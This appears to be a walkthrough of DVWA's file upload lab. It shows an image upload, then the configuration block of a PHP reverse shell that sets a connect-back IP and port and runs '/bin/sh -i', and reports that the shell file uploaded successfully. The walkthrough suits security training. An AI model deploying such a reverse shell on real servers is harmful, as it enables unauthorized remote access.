 Choose an image to upload:
Examinar... No se seleccionó un archivo.
Upload
Let's try to upload a file...
Choose an image to upload:
Examinar... No se seleccionó un archivo.
Upload
../../hackable/uploads/WhatsApp Image 2021-04-14 at 10.59.13.jpeg succesfully uploaded!
We have where these files are stored. So, let's upload a reverse shell. We configure it and then we try to
upload it.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.98'; // CHANGE THIS
$port = 30000; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Choose an image to upload:
Examinar... No se seleccionó un archivo.
Upload
../../hackable/uploads/code.php succesfully uploaded!